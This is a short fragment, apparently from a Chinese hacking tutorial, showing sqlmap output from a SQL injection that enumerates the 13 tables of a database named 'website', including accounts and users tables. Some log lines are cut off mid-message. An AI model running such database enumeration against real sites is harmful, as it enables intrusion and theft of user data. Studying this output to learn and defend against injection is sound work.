 log
[22:06:54] [INFO] retrieved: logs
[22:07:10] [INFO] retrieved: setting
[22:08:12] [INFO] retrieved: users
[22:08:55] [INFO] retrieved:
[22:09:27] [CRITICAL] connection timed out to the target URL. sqlmap is
xyz_access_log
[22:11:24] [INFO] retrieved: xyz_down
[22:12:37] [CRITICAL] connection timed out to the target URL. sqlmap is
load_log
[22:13:43] [INFO] retrieved: xyz_notices
[22:14:46] [INFO] retrieved: xyz_notices_english
[22:16:10] [INFO] retrieved: xyz_potato_message
[22:18:10] [INFO] retrieved: xyz_setting
[22:19:13] [INFO] retrieved: xyz_users
[22:20:03] [INFO] retrieved: xyz_winners
Database: website
[13 tables]
+---------------------+
| accounts            |
| login_fail_log      |
| logs                |
| setting             |
| users               |
| xyz_access_log      |
| xyz_download_log    |
| xyz_notices         |
| xyz_notices_english |
| xyz_potato_message  |
| xyz_setting         |
| xyz_users           |
| xyz_winners         |
+---------------------+
HACK学习呀